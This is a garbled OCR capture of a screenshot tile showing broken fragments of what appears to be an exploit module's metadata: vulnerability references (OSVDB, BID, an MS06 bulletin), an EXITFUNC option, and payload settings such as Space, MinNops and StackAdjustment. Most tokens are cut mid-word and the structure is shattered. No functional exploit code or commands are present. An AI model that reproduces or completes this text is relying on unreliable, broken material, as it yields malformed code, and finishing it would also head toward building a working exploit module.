
[
'OSVDB'
,
'28
[
'BID'
,
'2004
[
'MSB'
,
'MS06
[
'URL'
,
'http
]
,
'DefaultOptions'
=
>
{
'EXITFUNC'
=
>
}
,
'Payload'
=
>
{
# Maximum payl
'Space'
'MinNops'
'Compat'
{
'Conne
}
,
'StackAdjustme
}
,